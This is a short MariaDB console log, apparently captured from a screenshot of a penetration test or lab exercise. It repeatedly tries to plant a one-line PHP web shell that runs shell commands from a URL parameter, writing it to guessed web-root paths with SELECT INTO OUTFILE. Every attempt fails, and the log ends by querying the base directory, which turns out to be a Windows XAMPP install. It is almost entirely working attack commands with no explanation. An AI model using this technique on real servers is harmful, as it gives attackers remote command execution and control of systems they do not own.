 +-----------------------------------------------+
1 row in set (0.243 sec)
MariaDB [(none)]> SELECT "<?php echo shell_exec($_GET['c']);?>" INTO OUTFILE '/var/www/img/webshell.php';
ERROR 1 (HY000): Can't create/write to file '\var\www\img\webshell.php' (Errcode: 2 "No such file or directory")
MariaDB [(none)]> SELECT "<?php echo shell_exec($_GET['c']);?>" INTO OUTFILE '/var/www/html/img/webshell.php';
ERROR 1 (HY000): Can't create/write to file '\var\www\html\img\webshell.php' (Errcode: 2 "No such file or directory")
MariaDB [(none)]> SELECT "<?php echo shell_exec($_GET['c']);?>" INTO OUTFILE '/var/www/sites/img/webshell.php';
ERROR 1 (HY000): Can't create/write to file '\var\www\sites\img\webshell.php' (Errcode: 2 "No such file or directory")
MariaDB [(none)]> SELECT "<?php echo shell_exec($_GET['c']);?>" INTO OUTFILE '/var/www/public/img/webshell.php';
ERROR 1 (HY000): Can't create/write to file '\var\www\public\img\webshell.php' (Errcode: 2 "No such file or directory")
MariaDB [(none)]> SELECT @@BASEDIR;
+----------------+
| @@BASEDIR      |
+----------------+
| C:/xampp/mysql |
+----------------+